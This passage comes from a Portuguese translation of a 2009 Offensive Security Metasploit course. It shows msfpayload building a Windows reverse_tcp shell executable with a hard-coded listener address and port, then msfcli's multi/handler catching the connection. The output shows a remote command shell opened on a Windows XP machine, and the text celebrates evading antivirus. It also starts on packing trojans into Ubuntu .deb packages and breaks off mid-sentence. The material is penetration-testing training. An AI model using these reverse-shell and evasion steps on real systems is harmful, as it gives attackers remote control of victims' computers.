 root@bt4:/pentest/exploits/framework3# ./msfpayload
windows/shell/reverse_tcp LHOST=172.16.104.130 LPORT=31337 X >
/tmp/7.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell/reverse_tcp
Length: 278
Options: LHOST=172.16.104.130,LPORT=31337
root@bt4:/pentest/exploits/framework3# file /tmp/7.exe
/tmp/7.exe: MS-DOS executable PE for MS Windows (GUI) Intel
80386 32-bit
Ok, agora vamos copiá-lo para o sistema remoto e executá-lo, então veja o que acontece.
root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler
PAYLOAD=windows/shell/reverse_tcp LHOST=172.16.104.130 LPORT=31337 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (474 bytes)
[*] Command shell session 1 opened (172.16.104.130:31337 -> 172.16.104.128:1548)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:Documents and SettingsJimMy Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is E423-E726
Directory of C:Documents and SettingsJimMy Documents
05/27/2009 09:56 PM
.
05/27/2009 09:56 PM
..
05/25/2009 09:36 PM 9,728 7.exe
05/25/2009 11:46 PM
Downloads
10/29/2008 05:55 PM
My Music
10/29/2008 05:55 PM
My Pictures
1 File(s) 9,728 bytes
5 Dir(s) 38,655,614,976 bytes free
C:Documents and SettingsJimMy Documents>
Sucesso! Antivírus não provocaram neste novo palco de carga. Conseguimos evadido antivírus no
sistema, e entregues a nossa carga.
Binary Linux Trojans
A fim de demonstrar que os ataques do lado do cliente e trojans não são exclusivos para o mundo
Windows, vamos um pacote de carga Metasploit com um pacote deb do Ubuntu para nos dar um
© Offensive Security 2009
Traduzido por Rafael Torres
 